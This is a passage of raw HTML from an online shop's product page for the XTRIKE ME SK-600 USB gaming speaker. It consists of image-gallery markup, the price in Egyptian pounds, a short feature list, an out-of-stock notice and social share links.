					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="sk-600 (3)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-3.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2023/09/sk-600-3.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3.jpg 1500w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-150x150.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/09/sk-600-3.png">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="sk-600 (3)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-3.png" data-large_image="https://highendtec.com/wp-content/uploads/2023/09/sk-600-3.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-700x700.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-700x700.png 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-300x300.png 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-800x800.png 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-150x150.png 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-768x768.png 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-70x70.png 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-860x860.png 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-430x430.png 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3.png 1000w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/09/sk-600-6.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="sk-600 (6)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-6.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2023/09/sk-600-6.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-6.jpg 1500w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/09/sk-600-7.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="sk-600 (7)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-7.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2023/09/sk-600-7.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-7.jpg 1500w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/09/sk-600-8.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="sk-600 (8)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-8.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2023/09/sk-600-8.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-8.jpg 1500w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/09/sk-600-10.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="sk-600 (10)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-10.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2023/09/sk-600-10.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-10.jpg 1500w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-150x84.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/09/sk-600-11.jpg">
					<img width="700" height="394" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="sk-600 (11)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-11.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2023/09/sk-600-11.jpg" data-large_image_width="1777" data-large_image_height="1000" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-700x394.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-700x394.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-400x225.jpg 400w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-1300x732.jpg 1300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-768x432.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-1536x864.jpg 1536w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-860x484.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-430x242.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-150x84.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-11.jpg 1777w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/09/sk-600-15.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="sk-600 (15)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-15.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2023/09/sk-600-15.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-15.jpg 1000w" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="product-video-button wd-gallery-btn wd-action-btn wd-style-icon-bg-text wd-play-icon">
				<a href="https://www.youtube.com/watch?v=TAVrTRmNYUg"><span>Watch video</span></a>
			</div>
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-9.jpg 1000w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-1.jpg 1080w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-150x150.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-150x150.png 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-300x300.png 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-800x800.png 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-768x768.png 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-70x70.png 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-860x860.png 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-430x430.png 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-700x700.png 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-2.png 1000w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3.jpg 1500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-150x150.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-150x150.png 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-300x300.png 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-800x800.png 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-768x768.png 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-70x70.png 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-860x860.png 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-430x430.png 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-700x700.png 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-3.png 1000w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-6-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-6.jpg 1500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-7-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-7.jpg 1500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-8-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-8.jpg 1500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-10-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-10.jpg 1500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="84" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-150x84.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-150x84.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-400x225.jpg 400w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-1300x732.jpg 1300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-768x432.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-1536x864.jpg 1536w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-860x484.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-430x242.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-11-700x394.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-11.jpg 1777w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-15-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-15.jpg 1000w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://highendtec.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://highendtec.com/product-category/speakers/" class="breadcrumb-link breadcrumb-link-last">
					Speakers				</a>
							<span class="breadcrumb-last">
					XTRIKE ME SK-600, Gaming Speaker, Stereo sound, RGB with 3 modes light, Touch control for backlight on/off selection | HighEnd				</span>
			</nav>											</div>
																													</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://highendtec.com/brand/xtrike-me/">
				Xtrike Me			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	XTRIKE ME SK-600, Gaming Speaker, Stereo sound, RGB with 3 modes light, Touch control for backlight on/off selection | HighEnd
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>650&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>XTRIKE ME SK-600, Gaming Speaker</p>
<p>HighEnd Technology Product<br />
High-quality speakers deliver a clean and accurate sound<br />
USB powered, does not require an external power supply<br />
Easy accessible volume knob<br />
RGB effects with 3 modes<br />
Touch control for backlight ON/OFF selection</p>
</div>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="17056" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="a6d66af2b9" data-product-id="17056" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				sk-600			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://highendtec.com/product-tag/gaming-speakers/" rel="tag">Gaming Speakers</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fxtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fxtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
